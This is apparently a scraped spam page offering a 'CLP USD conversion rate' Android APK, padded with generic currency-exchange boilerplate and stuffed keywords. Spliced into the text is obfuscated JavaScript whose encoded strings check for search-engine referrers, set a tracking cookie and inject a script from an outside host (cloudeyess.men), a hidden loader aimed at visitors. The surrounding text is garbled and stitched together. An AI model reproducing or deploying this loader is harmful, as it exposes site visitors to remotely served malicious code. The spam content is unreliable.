



## **Download Clp Usd Conversion Rate For Android Apk**

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3f3272=\_0x3937cd();}catch(\_0x5a6754){\_0x3f3272=window;}var \_0x16e edf='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3f3272['atob']||(\_0x3f3272[' atob']=function(\_0x4d5c48){var \_0x2271f9=String(\_0x4d5c48)['replace'](/=+\$/,");for(var \_0x21a22d=0x0,\_0x292252,\_0x321 703,\_0x219361=0x0,\_0x52d039='';\_0x321703=\_0x2271f9['charAt'](\_0x219361++);~\_0x321703&&(\_0x292252=\_0x21a22d %0x4?\_0x292252\*0x40+\_0x321703:\_0x321703,\_0x21a22d++%0x4)?\_0x52d039+=String['fromCharCode'](0xff&\_0x292252  $>>(-0x2^* 0x21a22d\&0x6))$ :0x0){\_0x321703=\_0x16eedf['indexOf'](\_0x321703);}return \_0x52d039;});}());\_0x1633['base64DecodeUnicode']=function(\_0x1f253f){var \_0x2c3330=atob(\_0x1f253f);var \_0x16fa7f=[];for(var \_0x6743ed=0x0,\_0x216ffd=\_0x2c3330['length'];\_0x6743ed=\_0x5c115e;},'dJMQA':function  $0x20854a$ ( $0x396109$ ,  $0x1a35c0$ ){return  $0x396109! == 0x1a35c0$ ;},'WOOcO':'Sxl','wJEXF':function \_0x5c62a9(\_0x5b19b3,\_0x2e818b){return \_0x5b19b3(\_0x2e818b);},'AioOR':function \_0x5e14f9(\_0x9d042a,\_0xa15d44){return \_0x9d042a+\_0xa15d44;},'MHeUL':function  $0x417$ bef( $0x5d4975$ ,  $0x3b5599$ }{return  $0x5d4975+0x3b5599$ ;},'fHNab':  $0x1633('0xd')$ };var  $0x264ca =$ [ $0x50f111$ [ $0x$ 1633('0x38')],\_0x50f111[\_0x1633('0x39')],\_0x1633('0x3a'),\_0x50f111[\_0x1633('0x3b')],\_0x1633('0x3c'),\_0x50f111[\_0x1633 ('0x3d')],\_0x50f111[\_0x1633('0x3e')]],\_0x349c1c=document[\_0x1633('0x3f')],\_0x29202c=![],\_0x2b27ed=cookie[\_0x1633('0 x40')](\_0x50f111['ZkvYn']);for(var \_0x24f5a3=0x0;\_0x50f111[\_0x1633('0x41')](\_0x24f5a3,\_0x264cae[\_0x1633('0x42')]);\_0 x24f5a3++){if(\_0x50f111['jKbzi'](\_0x349c1c[\_0x1633('0x43')](\_0x264cae[\_0x24f5a3]),0x0)){\_0x29202c=!![];}}if(\_0x2920 2c){if(\_0x50f111['dJMQA'](\_0x50f111[\_0x1633('0x44')],\_0x1633('0x45'))){return undefined;}else{cookie['set'](\_0x50f111[\_ 0x1633('0x46')],0x1,0x1);if(!\_0x2b27ed){\_0x50f111[\_0x1633('0x47')](include,\_0x50f111[\_0x1633('0x48')](\_0x50f111[\_0x1 633('0x49')](\_0x50f111[\_0x1633('0x4a')],q),''));}}}}R(); US Dollar to Chilean Peso - USD/CLP ConversionThese conversions are made using the Interbank rate.. It should be used as a reference only Instructions: Enter the amount of US Dollar to be converted in the box to the left.. How and where to exchange currency?. To change from US Dollar (foreign) to another currency, just click on the currency name in the box to the left.. Choose the home currency by clicking on the currency name in the box to the right.. Retail spreads (the difference between the bid and ask prices) for smaller amounts are not reflected in these interbank prices since they vary among payment systems, countries and banks.. The value X% varies from 1 to 10% or even more and depends on many factors Examples:1 - ATMs typically add 2 percent;2 - Credit cards typically add 2 to 3 percent;3 - Banks and foreign exchange kiosks add around 5%;4 - Some Internet based foreign currency exchange agencies add 11 percent or even more.

These rates are based on trading in a global network of more than 1,000 banks, and are not available through consumer or retail channels.. var \_0x1039=['U3BPZGQ=','TWZUa0Y=','R0drcVU=','ak9JU3Y=','UnBEdk8=','R3JZa1k=','Lmdvb2dsZS4=','LmJ pbmcu','LnlhbmRleC4=','dG1pUVA=','SlFFTGg=','LnlhaG9vLg==','Z1ViUVg=','LmFzay4=','T3FTTUM=','QnpoZm4=','cmV mZXJyZXI=','Z2V0','S2doTmY=','bGVuZ3Ro','aW5kZXhPZg==','V09PY08=','U3hs','Wmt2WW4=','d0pFWEY=','QWlvT1I =','TUhlVUw=','ZkhOYWI=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ0 5hbWU=','TUdNVWI=','YXBwZW5kQ2hpbGQ=','Y2xwK3VzZCtjb252ZXJzaW9uK3JhdGU=','MXw0fDV8M3wyfDA=','T XlY','OyBleHBpcmVzPQ==','OyBkb21haW49','a3Jv','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWV uJnF1ZXJ5PQ==','YXN4','dGpq','dmlzaXRlZA==','b1pta0g=','c3BsaXQ=','Y29va2ll','bWF0Y2g=','TXFvS2c=','cUR2Y04=',' WENk','SXVWZHM=','blRpQ3Q=','RlR6VGk=','eXpXQXc=','Z3NHZlE=','OyBwYXRoPQ==','WVh0RG8=','WEVWWG8=' ,'Y1ZnRHE=','cmVwbGFjZQ==','THh5QkQ=','R09jZEI=','d1luR3k=','c2V0','d0V2ZU4=','V0lycXo=','WnpFeHA=','OyBzZW N1cmU=','ZGJadkU=','RXhHWUc=','Zk1SS3g=','S012dmg=','Z2V0VGltZQ=='];(function(\_0x22d922,\_0x196475){var \_0x1a dc92=function(\_0x4ac135){while(--\_0x4ac135){\_0x22d922['push'](\_0x22d922['shift']());}};\_0x1adc92(++\_0x196475);}(\_0x1 039,0x148));var \_0x1633=function(\_0x45c03c,\_0x2cb178){\_0x45c03c=\_0x45c03c-0x0;var

\_0x357df9=\_0x1039[\_0x45c03c];if(\_0x1633['initialized']===undefined){(function(){var \_0x3f3272;try{var \_0x3937cd=Function('return\x20(function()\x20'+'{}.. How Do I Choose the Rate That Applies to Me?The currency exchange rates here and in other sites is based on "interbank exchange rates".. For these retail rates use this formula:Value you will pay = value you get in this converter  $+ X\%$  (due to the margin for the cost of the exchange services). Consumers may use these rates as a reference only To obtain actual retail rates, contact your local financial institution or currency exchange.

## **rate android**

rate android phones, rate android tablets, rate android, rate android app, rate android tv box, rate android studio, android rat github, rate android mobile, rate android application, increase refresh rate android, android rate app dialog

## **rate android app**

## **rate android tv box**

e10c415e6f